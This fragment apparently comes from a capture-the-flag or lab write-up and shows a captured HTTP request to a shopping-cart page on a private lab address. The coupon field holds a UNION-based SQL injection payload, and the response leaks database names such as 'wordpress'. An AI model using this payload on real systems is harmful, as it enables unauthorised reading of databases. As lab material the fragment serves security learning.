 POST /it-next/it_cart.php HTTP/1.1
Host: 10.10.220.213
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Origin: http://10.10.220.213
Connection: close
Referer: http://10.10.220.213/it-next/it_cart.php
Upgrade-Insecure-Requests: 1
coupon_code=1'%20UNION%20SELECT%20null,null,table_schema
from
information_schema.columns--%20-&apply_coupon=Apply+Coupon
<td style="width:200px">
Coupon Code :
</td>
With ID :  And With Expire Date Of : sys Is
Valid!
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
With ID :  And With Expire Date Of : wordpress
Is Valid!
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>
516
517 <tbody>